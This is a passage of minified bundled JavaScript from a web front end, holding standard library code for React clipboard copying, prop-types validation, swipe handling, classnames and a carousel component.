TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ns(e,t)}function ns(e,t){return ns=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},ns(e,t)}function L_(e){var t=R_();return function(){var n=Mi(e),i;if(t){var o=Mi(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return O_(this,i)}}function O_(e,t){if(t&&(rs(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Fu(e)}function Fu(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function R_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function Mi(e){return Mi=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},Mi(e)}function is(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Mu=function(e){M_(r,e);var t=L_(r);function r(){var n;A_(this,r);for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return n=t.call.apply(t,[this].concat(o)),is(Fu(n),"onClick",function(s){var u=n.props,l=u.text,p=u.onCopy,v=u.children,d=u.options,m=Fi.default.Children.only(v),_=(0,w_.default)(l,d);p&&p(l,_),m&&m.props&&typeof m.props.onClick=="function"&&m.props.onClick(s)}),n}return F_(r,[{key:"render",value:function(){var i=this.props,o=i.text,a=i.onCopy,s=i.options,u=i.children,l=I_(i,T_),p=Fi.default.Children.only(u);return Fi.default.cloneElement(p,Iu(Iu({},l),{},{onClick:this.onClick}))}}]),r}(Fi.default.PureComponent);Li.CopyToClipboard=Mu;is(Mu,"defaultProps",{onCopy:void 0,options:void 0})});var Ru=fe((l3,Ou)=>{"use strict";f();var D_=Lu(),os=D_.CopyToClipboard;os.CopyToClipboard=os;Ou.exports=os});var wd=fe(Se=>{"use strict";f();var $e=typeof Symbol=="function"&&Symbol.for,Sl=$e?Symbol.for("react.element"):60103,Pl=$e?Symbol.for("react.portal"):60106,ji=$e?Symbol.for("react.fragment"):60107,qi=$e?Symbol.for("react.strict_mode"):60108,Ui=$e?Symbol.for("react.profiler"):60114,Ki=$e?Symbol.for("react.provider"):60109,Yi=$e?Symbol.for("react.context"):60110,El=$e?Symbol.for("react.async_mode"):60111,Xi=$e?Symbol.for("react.concurrent_mode"):60111,Ji=$e?Symbol.for("react.forward_ref"):60112,Zi=$e?Symbol.for("react.suspense"):60113,Gx=$e?Symbol.for("react.suspense_list"):60120,Qi=$e?Symbol.for("react.memo"):60115,eo=$e?Symbol.for("react.lazy"):60116,jx=$e?Symbol.for("react.block"):60121,qx=$e?Symbol.for("react.fundamental"):60117,Ux=$e?Symbol.for("react.responder"):60118,Kx=$e?Symbol.for("react.scope"):60119;function mt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Sl:switch(e=e.type,e){case El:case Xi:case ji:case Ui:case qi:case Zi:return e;default:switch(e=e&&e.$$typeof,e){case Yi:case Ji:case eo:case Qi:case Ki:return e;default:return t}}case Pl:return t}}}function Ed(e){return mt(e)===Xi}Se.AsyncMode=El;Se.ConcurrentMode=Xi;Se.ContextConsumer=Yi;Se.ContextProvider=Ki;Se.Element=Sl;Se.ForwardRef=Ji;Se.Fragment=ji;Se.Lazy=eo;Se.Memo=Qi;Se.Portal=Pl;Se.Profiler=Ui;Se.StrictMode=qi;Se.Suspense=Zi;Se.isAsyncMode=function(e){return Ed(e)||mt(e)===El};Se.isConcurrentMode=Ed;Se.isContextConsumer=function(e){return mt(e)===Yi};Se.isContextProvider=function(e){return mt(e)===Ki};Se.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Sl};Se.isForwardRef=function(e){return mt(e)===Ji};Se.isFragment=function(e){return mt(e)===ji};Se.isLazy=function(e){return mt(e)===eo};Se.isMemo=function(e){return mt(e)===Qi};Se.isPortal=function(e){return mt(e)===Pl};Se.isProfiler=function(e){return mt(e)===Ui};Se.isStrictMode=function(e){return mt(e)===qi};Se.isSuspense=function(e){return mt(e)===Zi};Se.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===ji||e===Xi||e===Ui||e===qi||e===Zi||e===Gx||typeof e=="object"&&e!==null&&(e.$$typeof===eo||e.$$typeof===Qi||e.$$typeof===Ki||e.$$typeof===Yi||e.$$typeof===Ji||e.$$typeof===qx||e.$$typeof===Ux||e.$$typeof===Kx||e.$$typeof===jx)};Se.typeOf=mt});var Td=fe(Pe=>{"use strict";f();b.NODE_ENV!=="production"&&function(){"use strict";var e=typeof Symbol=="function"&&Symbol.for,t=e?Symbol.for("react.element"):60103,r=e?Symbol.for("react.portal"):60106,n=e?Symbol.for("react.fragment"):60107,i=e?Symbol.for("react.strict_mode"):60108,o=e?Symbol.for("react.profiler"):60114,a=e?Symbol.for("react.provider"):60109,s=e?Symbol.for("react.context"):60110,u=e?Symbol.for("react.async_mode"):60111,l=e?Symbol.for("react.concurrent_mode"):60111,p=e?Symbol.for("react.forward_ref"):60112,v=e?Symbol.for("react.suspense"):60113,d=e?Symbol.for("react.suspense_list"):60120,m=e?Symbol.for("react.memo"):60115,_=e?Symbol.for("react.lazy"):60116,x=e?Symbol.for("react.block"):60121,C=e?Symbol.for("react.fundamental"):60117,c=e?Symbol.for("react.responder"):60118,y=e?Symbol.for("react.scope"):60119;function g(J){return typeof J=="string"||typeof J=="function"||J===n||J===l||J===o||J===i||J===v||J===d||typeof J=="object"&&J!==null&&(J.$$typeof===_||J.$$typeof===m||J.$$typeof===a||J.$$typeof===s||J.$$typeof===p||J.$$typeof===C||J.$$typeof===c||J.$$typeof===y||J.$$typeof===x)}function h(J){if(typeof J=="object"&&J!==null){var Q=J.$$typeof;switch(Q){case t:var pe=J.type;switch(pe){case u:case l:case n:case o:case i:case v:return pe;default:var Me=pe&&pe.$$typeof;switch(Me){case s:case p:case _:case m:case a:return Me;default:return Q}}case r:return Q}}}var S=u,P=l,E=s,w=a,R=t,H=p,B=n,N=_,O=m,L=r,M=o,A=i,F=v,T=!1;function k(J){return T||(T=!0,console.warn("The ReactIs.isAsyncMode() alias has been deprecated, and will be removed in React 17+. Update your code to use ReactIs.isConcurrentMode() instead. It has the exact same API.")),V(J)||h(J)===u}function V(J){return h(J)===l}function D(J){return h(J)===s}function $(J){return h(J)===a}function K(J){return typeof J=="object"&&J!==null&&J.$$typeof===t}function G(J){return h(J)===p}function W(J){return h(J)===n}function j(J){return h(J)===_}function U(J){return h(J)===m}function Z(J){return h(J)===r}function te(J){return h(J)===o}function ee(J){return h(J)===i}function oe(J){return h(J)===v}Pe.AsyncMode=S,Pe.ConcurrentMode=P,Pe.ContextConsumer=E,Pe.ContextProvider=w,Pe.Element=R,Pe.ForwardRef=H,Pe.Fragment=B,Pe.Lazy=N,Pe.Memo=O,Pe.Portal=L,Pe.Profiler=M,Pe.StrictMode=A,Pe.Suspense=F,Pe.isAsyncMode=k,Pe.isConcurrentMode=V,Pe.isContextConsumer=D,Pe.isContextProvider=$,Pe.isElement=K,Pe.isForwardRef=G,Pe.isFragment=W,Pe.isLazy=j,Pe.isMemo=U,Pe.isPortal=Z,Pe.isProfiler=te,Pe.isStrictMode=ee,Pe.isSuspense=oe,Pe.isValidElementType=g,Pe.typeOf=h}()});var Tl=fe((Zz,wl)=>{"use strict";f();b.NODE_ENV==="production"?wl.exports=wd():wl.exports=Td()});var Ad=fe((e9,kd)=>{"use strict";f();var Id=Object.getOwnPropertySymbols,Yx=Object.prototype.hasOwnProperty,Xx=Object.prototype.propertyIsEnumerable;function Jx(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function Zx(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;var n=Object.getOwnPropertyNames(t).map(function(o){return t[o]});if(n.join("")!=="0123456789")return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(o){i[o]=o}),Object.keys(Object.assign({},i)).join("")==="abcdefghijklmnopqrst"}catch(o){return!1}}kd.exports=Zx()?Object.assign:function(e,t){for(var r,n=Jx(e),i,o=1;o<arguments.length;o++){r=Object(arguments[o]);for(var a in r)Yx.call(r,a)&&(n[a]=r[a]);if(Id){i=Id(r);for(var s=0;s<i.length;s++)Xx.call(r,i[s])&&(n[i[s]]=r[i[s]])}}return n}});var to=fe((r9,Fd)=>{"use strict";f();var Qx="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";Fd.exports=Qx});var Il=fe((i9,Md)=>{f();Md.exports=Function.call.bind(Object.prototype.hasOwnProperty)});var Nd=fe((a9,Dd)=>{"use strict";f();var kl=function(){};b.NODE_ENV!=="production"&&(Ld=to(),ro={},Od=Il(),kl=function(e){var t="Warning: "+e;typeof console<"u"&&console.error(t);try{throw new Error(t)}catch(r){}});var Ld,ro,Od;function Rd(e,t,r,n,i){if(b.NODE_ENV!=="production"){for(var o in e)if(Od(e,o)){var a;try{if(typeof e[o]!="function"){var s=Error((n||"React class")+": "+r+" type `"+o+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[o]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw s.name="Invariant Violation",s}a=e[o](t,o,n,r,null,Ld)}catch(l){a=l}if(a&&!(a instanceof Error)&&kl((n||"React class")+": type specification of "+r+" `"+o+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof a+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),a instanceof Error&&!(a.message in ro)){ro[a.message]=!0;var u=i?i():"";kl("Failed "+r+" type: "+a.message+(u!=null?u:""))}}}}Rd.resetWarningCache=function(){b.NODE_ENV!=="production"&&(ro={})};Dd.exports=Rd});var zd=fe((l9,Vd)=>{"use strict";f();var eC=Tl(),tC=Ad(),Qr=to(),Al=Il(),Bd=Nd(),en=function(){};b.NODE_ENV!=="production"&&(en=function(e){var t="Warning: "+e;typeof console<"u"&&console.error(t);try{throw new Error(t)}catch(r){}});function no(){return null}Vd.exports=function(e,t){var r=typeof Symbol=="function"&&Symbol.iterator,n="@@iterator";function i(O){var L=O&&(r&&O[r]||O[n]);if(typeof L=="function")return L}var o="<<anonymous>>",a={array:p("array"),bigint:p("bigint"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:v(),arrayOf:d,element:m(),elementType:_(),instanceOf:x,node:g(),objectOf:c,oneOf:C,oneOfType:y,shape:S,exact:P};function s(O,L){return O===L?O!==0||1/O===1/L:O!==O&&L!==L}function u(O,L){this.message=O,this.data=L&&typeof L=="object"?L:{},this.stack=""}u.prototype=Error.prototype;function l(O){if(b.NODE_ENV!=="production")var L={},M=0;function A(T,k,V,D,$,K,G){if(D=D||o,K=K||V,G!==Qr){if(t){var W=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw W.name="Invariant Violation",W}else if(b.NODE_ENV!=="production"&&typeof console<"u"){var j=D+":"+V;!L[j]&&M<3&&(en("You are manually calling a React.PropTypes validation function for the `"+K+"` prop on `"+D+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),L[j]=!0,M++)}}return k[V]==null?T?k[V]===null?new u("The "+$+" `"+K+"` is marked as required "+("in `"+D+"`, but its value is `null`.")):new u("The "+$+" `"+K+"` is marked as required in "+("`"+D+"`, but its value is `undefined`.")):null:O(k,V,D,$,K)}var F=A.bind(null,!1);return F.isRequired=A.bind(null,!0),F}function p(O){function L(M,A,F,T,k,V){var D=M[A],$=R(D);if($!==O){var K=H(D);return new u("Invalid "+T+" `"+k+"` of type "+("`"+K+"` supplied to `"+F+"`, expected ")+("`"+O+"`."),{expectedType:O})}return null}return l(L)}function v(){return l(no)}function d(O){function L(M,A,F,T,k){if(typeof O!="function")return new u("Property `"+k+"` of component `"+F+"` has invalid PropType notation inside arrayOf.");var V=M[A];if(!Array.isArray(V)){var D=R(V);return new u("Invalid "+T+" `"+k+"` of type "+("`"+D+"` supplied to `"+F+"`, expected an array."))}for(var $=0;$<V.length;$++){var K=O(V,$,F,T,k+"["+$+"]",Qr);if(K instanceof Error)return K}return null}return l(L)}function m(){function O(L,M,A,F,T){var k=L[M];if(!e(k)){var V=R(k);return new u("Invalid "+F+" `"+T+"` of type "+("`"+V+"` supplied to `"+A+"`, expected a single ReactElement."))}return null}return l(O)}function _(){function O(L,M,A,F,T){var k=L[M];if(!eC.isValidElementType(k)){var V=R(k);return new u("Invalid "+F+" `"+T+"` of type "+("`"+V+"` supplied to `"+A+"`, expected a single ReactElement type."))}return null}return l(O)}function x(O){function L(M,A,F,T,k){if(!(M[A]instanceof O)){var V=O.name||o,D=N(M[A]);return new u("Invalid "+T+" `"+k+"` of type "+("`"+D+"` supplied to `"+F+"`, expected ")+("instance of `"+V+"`."))}return null}return l(L)}function C(O){if(!Array.isArray(O))return b.NODE_ENV!=="production"&&(arguments.length>1?en("Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z])."):en("Invalid argument supplied to oneOf, expected an array.")),no;function L(M,A,F,T,k){for(var V=M[A],D=0;D<O.length;D++)if(s(V,O[D]))return null;var $=JSON.stringify(O,function(G,W){var j=H(W);return j==="symbol"?String(W):W});return new u("Invalid "+T+" `"+k+"` of value `"+String(V)+"` "+("supplied to `"+F+"`, expected one of "+$+"."))}return l(L)}function c(O){function L(M,A,F,T,k){if(typeof O!="function")return new u("Property `"+k+"` of component `"+F+"` has invalid PropType notation inside objectOf.");var V=M[A],D=R(V);if(D!=="object")return new u("Invalid "+T+" `"+k+"` of type "+("`"+D+"` supplied to `"+F+"`, expected an object."));for(var $ in V)if(Al(V,$)){var K=O(V,$,F,T,k+"."+$,Qr);if(K instanceof Error)return K}return null}return l(L)}function y(O){if(!Array.isArray(O))return b.NODE_ENV!=="production"&&en("Invalid argument supplied to oneOfType, expected an instance of array."),no;for(var L=0;L<O.length;L++){var M=O[L];if(typeof M!="function")return en("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+B(M)+" at index "+L+"."),no}function A(F,T,k,V,D){for(var $=[],K=0;K<O.length;K++){var G=O[K],W=G(F,T,k,V,D,Qr);if(W==null)return null;W.data&&Al(W.data,"expectedType")&&$.push(W.data.expectedType)}var j=$.length>0?", expected one of type ["+$.join(", ")+"]":"";return new u("Invalid "+V+" `"+D+"` supplied to "+("`"+k+"`"+j+"."))}return l(A)}function g(){function O(L,M,A,F,T){return E(L[M])?null:new u("Invalid "+F+" `"+T+"` supplied to "+("`"+A+"`, expected a ReactNode."))}return l(O)}function h(O,L,M,A,F){return new u((O||"React class")+": "+L+" type `"+M+"."+A+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+F+"`.")}function S(O){function L(M,A,F,T,k){var V=M[A],D=R(V);if(D!=="object")return new u("Invalid "+T+" `"+k+"` of type `"+D+"` "+("supplied to `"+F+"`, expected `object`."));for(var $ in O){var K=O[$];if(typeof K!="function")return h(F,T,k,$,H(K));var G=K(V,$,F,T,k+"."+$,Qr);if(G)return G}return null}return l(L)}function P(O){function L(M,A,F,T,k){var V=M[A],D=R(V);if(D!=="object")return new u("Invalid "+T+" `"+k+"` of type `"+D+"` "+("supplied to `"+F+"`, expected `object`."));var $=tC({},M[A],O);for(var K in $){var G=O[K];if(Al(O,K)&&typeof G!="function")return h(F,T,k,K,H(G));if(!G)return new u("Invalid "+T+" `"+k+"` key `"+K+"` supplied to `"+F+"`.\nBad object: "+JSON.stringify(M[A],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(O),null,"  "));var W=G(V,K,F,T,k+"."+K,Qr);if(W)return W}return null}return l(L)}function E(O){switch(typeof O){case"number":case"string":case"undefined":return!0;case"boolean":return!O;case"object":if(Array.isArray(O))return O.every(E);if(O===null||e(O))return!0;var L=i(O);if(L){var M=L.call(O),A;if(L!==O.entries){for(;!(A=M.next()).done;)if(!E(A.value))return!1}else for(;!(A=M.next()).done;){var F=A.value;if(F&&!E(F[1]))return!1}}else return!1;return!0;default:return!1}}function w(O,L){return O==="symbol"?!0:L?L["@@toStringTag"]==="Symbol"||typeof Symbol=="function"&&L instanceof Symbol:!1}function R(O){var L=typeof O;return Array.isArray(O)?"array":O instanceof RegExp?"object":w(L,O)?"symbol":L}function H(O){if(typeof O>"u"||O===null)return""+O;var L=R(O);if(L==="object"){if(O instanceof Date)return"date";if(O instanceof RegExp)return"regexp"}return L}function B(O){var L=H(O);switch(L){case"array":case"object":return"an "+L;case"boolean":case"date":case"regexp":return"a "+L;default:return L}}function N(O){return!O.constructor||!O.constructor.name?o:O.constructor.name}return a.checkPropTypes=Bd,a.resetWarningCache=Bd.resetWarningCache,a.PropTypes=a,a}});var Gd=fe((f9,Wd)=>{"use strict";f();var rC=to();function Hd(){}function $d(){}$d.resetWarningCache=Hd;Wd.exports=function(){function e(n,i,o,a,s,u){if(u!==rC){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}e.isRequired=e;function t(){return e}var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:$d,resetWarningCache:Hd};return r.PropTypes=r,r}});var Ud=fe((c9,Fl)=>{f();b.NODE_ENV!=="production"?(jd=Tl(),qd=!0,Fl.exports=zd()(jd.isElement,qd)):Fl.exports=Gd()();var jd,qd});var Kd=fe(io=>{f();(function(e,t){if(typeof define=="function"&&define.amd)define(["exports","react","prop-types"],t);else if(typeof io<"u")t(io,(ue(),Vr(Yt)),Ud());else{var r={exports:{}};t(r.exports,e.react,e.propTypes),e.reactSwipe=r.exports}})(io,function(e,t,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setHasSupportToCaptureOption=m;var n=o(t),i=o(r);function o(c){return c&&c.__esModule?c:{default:c}}var a=Object.assign||function(c){for(var y=1;y<arguments.length;y++){var g=arguments[y];for(var h in g)Object.prototype.hasOwnProperty.call(g,h)&&(c[h]=g[h])}return c};function s(c,y){var g={};for(var h in c)y.indexOf(h)>=0||Object.prototype.hasOwnProperty.call(c,h)&&(g[h]=c[h]);return g}function u(c,y){if(!(c instanceof y))throw new TypeError("Cannot call a class as a function")}var l=function(){function c(y,g){for(var h=0;h<g.length;h++){var S=g[h];S.enumerable=S.enumerable||!1,S.configurable=!0,"value"in S&&(S.writable=!0),Object.defineProperty(y,S.key,S)}}return function(y,g,h){return g&&c(y.prototype,g),h&&c(y,h),y}}();function p(c,y){if(!c)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return y&&(typeof y=="object"||typeof y=="function")?y:c}function v(c,y){if(typeof y!="function"&&y!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof y);c.prototype=Object.create(y&&y.prototype,{constructor:{value:c,enumerable:!1,writable:!0,configurable:!0}}),y&&(Object.setPrototypeOf?Object.setPrototypeOf(c,y):c.__proto__=y)}var d=!1;function m(c){d=c}try{addEventListener("test",null,Object.defineProperty({},"capture",{get:function(){m(!0)}}))}catch(c){}function _(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{capture:!0};return d?c:c.capture}function x(c){if("touches"in c){var y=c.touches[0],g=y.pageX,h=y.pageY;return{x:g,y:h}}var S=c.screenX,P=c.screenY;return{x:S,y:P}}var C=function(c){v(y,c);function y(){var g;u(this,y);for(var h=arguments.length,S=Array(h),P=0;P<h;P++)S[P]=arguments[P];var E=p(this,(g=y.__proto__||Object.getPrototypeOf(y)).call.apply(g,[this].concat(S)));return E._handleSwipeStart=E._handleSwipeStart.bind(E),E._handleSwipeMove=E._handleSwipeMove.bind(E),E._handleSwipeEnd=E._handleSwipeEnd.bind(E),E._onMouseDown=E._onMouseDown.bind(E),E._onMouseMove=E._onMouseMove.bind(E),E._onMouseUp=E._onMouseUp.bind(E),E._setSwiperRef=E._setSwiperRef.bind(E),E}return l(y,[{key:"componentDidMount",value:function(){this.swiper&&this.swiper.addEventListener("touchmove",this._handleSwipeMove,_({capture:!0,passive:!1}))}},{key:"componentWillUnmount",value:function(){this.swiper&&this.swiper.removeEventListener("touchmove",this._handleSwipeMove,_({capture:!0,passive:!1}))}},{key:"_onMouseDown",value:function(h){this.props.allowMouseEvents&&(this.mouseDown=!0,document.addEventListener("mouseup",this._onMouseUp),document.addEventListener("mousemove",this._onMouseMove),this._handleSwipeStart(h))}},{key:"_onMouseMove",value:function(h){this.mouseDown&&this._handleSwipeMove(h)}},{key:"_onMouseUp",value:function(h){this.mouseDown=!1,document.removeEventListener("mouseup",this._onMouseUp),document.removeEventListener("mousemove",this._onMouseMove),this._handleSwipeEnd(h)}},{key:"_handleSwipeStart",value:function(h){var S=x(h),P=S.x,E=S.y;this.moveStart={x:P,y:E},this.props.onSwipeStart(h)}},{key:"_handleSwipeMove",value:function(h){if(this.moveStart){var S=x(h),P=S.x,E=S.y,w=P-this.moveStart.x,R=E-this.moveStart.y;this.moving=!0;var H=this.props.onSwipeMove({x:w,y:R},h);H&&h.cancelable&&h.preventDefault(),this.movePosition={deltaX:w,deltaY:R}}}},{key:"_handleSwipeEnd",value:function(h){this.props.onSwipeEnd(h);var S=this.props.tolerance;this.moving&&this.movePosition&&(this.movePosition.deltaX<-S?this.props.onSwipeLeft(1,h):this.movePosition.deltaX>S&&this.props.onSwipeRight(1,h),this.movePosition.deltaY<-S?this.props.onSwipeUp(1,h):this.movePosition.deltaY>S&&this.props.onSwipeDown(1,h)),this.moveStart=null,this.moving=!1,this.movePosition=null}},{key:"_setSwiperRef",value:function(h){this.swiper=h,this.props.innerRef(h)}},{key:"render",value:function(){var h=this.props,S=h.tagName,P=h.className,E=h.style,w=h.children,R=h.allowMouseEvents,H=h.onSwipeUp,B=h.onSwipeDown,N=h.onSwipeLeft,O=h.onSwipeRight,L=h.onSwipeStart,M=h.onSwipeMove,A=h.onSwipeEnd,F=h.innerRef,T=h.tolerance,k=s(h,["tagName","className","style","children","allowMouseEvents","onSwipeUp","onSwipeDown","onSwipeLeft","onSwipeRight","onSwipeStart","onSwipeMove","onSwipeEnd","innerRef","tolerance"]);return n.default.createElement(this.props.tagName,a({ref:this._setSwiperRef,onMouseDown:this._onMouseDown,onTouchStart:this._handleSwipeStart,onTouchEnd:this._handleSwipeEnd,className:P,style:E},k),w)}}]),y}(t.Component);C.displayName="ReactSwipe",C.propTypes={tagName:i.default.string,className:i.default.string,style:i.default.object,children:i.default.node,allowMouseEvents:i.default.bool,onSwipeUp:i.default.func,onSwipeDown:i.default.func,onSwipeLeft:i.default.func,onSwipeRight:i.default.func,onSwipeStart:i.default.func,onSwipeMove:i.default.func,onSwipeEnd:i.default.func,innerRef:i.default.func,tolerance:i.default.number.isRequired},C.defaultProps={tagName:"div",allowMouseEvents:!1,onSwipeUp:function(){},onSwipeDown:function(){},onSwipeLeft:function(){},onSwipeRight:function(){},onSwipeStart:function(){},onSwipeMove:function(){},onSwipeEnd:function(){},innerRef:function(){},tolerance:0},e.default=C})});var Ml=fe(oo=>{f();(function(e,t){if(typeof define=="function"&&define.amd)define(["exports","./react-swipe"],t);else if(typeof oo<"u")t(oo,Kd());else{var r={exports:{}};t(r.exports,e.reactSwipe),e.index=r.exports}})(oo,function(e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(t);function n(i){return i&&i.__esModule?i:{default:i}}e.default=r.default})});var Yd=fe((g9,ao)=>{f();(function(){"use strict";var e={}.hasOwnProperty,t="[native code]";function r(){for(var n=[],i=0;i<arguments.length;i++){var o=arguments[i];if(o){var a=typeof o;if(a==="string"||a==="number")n.push(o);else if(Array.isArray(o)){if(o.length){var s=r.apply(null,o);s&&n.push(s)}}else if(a==="object"){if(o.toString!==Object.prototype.toString&&!o.toString.toString().includes("[native code]")){n.push(o.toString());continue}for(var u in o)e.call(o,u)&&o[u]&&n.push(u)}}}return n.join(" ")}typeof ao<"u"&&ao.exports?(r.default=r,ao.exports=r):typeof define=="function"&&typeof define.amd=="object"&&define.amd?define("classnames",[],function(){return r}):window.classNames=r})()});var Ll=fe(so=>{"use strict";f();Object.defineProperty(so,"__esModule",{value:!0});so.default=void 0;var lr=nC(Yd());function nC(e){return e&&e.__esModule?e:{default:e}}function iC(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var oC={ROOT:function(t){return(0,lr.default)(iC({"carousel-root":!0},t||"",!!t))},CAROUSEL:function(t){return(0,lr.default)({carousel:!0,"carousel-slider":t})},WRAPPER:function(t,r){return(0,lr.default)({"thumbs-wrapper":!t,"slider-wrapper":t,"axis-horizontal":r==="horizontal","axis-vertical":r!=="horizontal"})},SLIDER:function(t,r){return(0,lr.default)({thumbs:!t,slider:t,animated:!r})},ITEM:function(t,r,n){return(0,lr.default)({thumb:!t,slide:t,selected:r,previous:n})},ARROW_PREV:function(t){return(0,lr.default)({"control-arrow control-prev":!0,"control-disabled":t})},ARROW_NEXT:function(t){return(0,lr.default)({"control-arrow control-next":!0,"control-disabled":t})},DOT:function(t){return(0,lr.default)({dot:!0,selected:t})}};so.default=oC});var Xd=fe(lo=>{"use strict";f();Object.defineProperty(lo,"__esModule",{value:!0});lo.outerWidth=void 0;var aC=function(t){var r=t.offsetWidth,n=getComputedStyle(t);return r+=parseInt(n.marginLeft)+parseInt(n.marginRight),r};lo.outerWidth=aC});var fo=fe(po=>{"use strict";f();Object.defineProperty(po,"__esModule",{value:!0});po.default=void 0;var sC=function(t,r,n){var i=t===0?t:t+r,o=n==="horizontal"?[i,0,0]:[0,i,0],a="translate3d",s="("+o.join(",")+")";return a+s};po.default=sC});var Ol=fe(uo=>{"use strict";f();Object.defineProperty(uo,"__esModule",{value:!0});uo.default=void 0;var lC=function(){return window};uo.default=lC});var Bl=fe(vo=>{"use strict";f();Object.defineProperty(vo,"__esModule",{value:!0});vo.default=void 0;var Tt=uC((ue(),Vr(Yt))),Fr=mo(Ll()),pC=Xd(),Jd=mo(fo()),fC=mo(Ml()),co=mo(Ol());function mo(e){return e&&e.__esModule?e:{default:e}}function Qd(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return Qd=function(){return e},e}function uC(e){if(e&&e.__esModule)return e;if(e===null||qn(e)!=="object"&&typeof e!="function")return{default:e};var t=Qd();if(t&&t.has(e))return t.get(e);var r={},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)){var o=n?Object.getOwnPropertyDescriptor(e,i):null;o&&(o.get||o.set)?Object.defineProperty(r,i,o):r[i]=e[i]}return r.default=e,t&&t.set(e,r),r}function qn(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?qn=function(r){return typeof r}:qn=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},qn(e)}function Rl(){return Rl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Rl.apply(this,arguments)}function cC(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Zd(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function dC(e,t,r){return t&&Zd(e.prototype,t),r&&Zd(e,r),e}function hC(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Dl(e,t)}function Dl(e,t){return Dl=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},Dl(e,t)}function mC(e){var t=yC();return function(){var n=ho(e),i;if(t){var o=ho(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return vC(this,i)}}function vC(e,t){return t&&(qn(t)==="object"||typeof t=="function")?t:tt(e)}function tt(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function yC(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function ho(e){return ho=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},ho(e)}function Qe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var gC=function(t){return t.hasOwnProperty("key")},Nl=function(e){hC(r,e);var t=mC(r);function r(n){var i;return cC(this,r),i=t.call(this,n),Qe(tt(i),"itemsWrapperRef",void 0),Qe(tt(i),"itemsListRef",void 0),Qe(tt(i),"thumbsRef",void 